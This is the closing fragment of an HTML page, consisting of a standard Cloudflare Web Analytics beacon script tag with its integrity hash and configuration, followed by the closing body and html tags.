<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d6f6561b0bb74de8823c0610c66a0b94","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
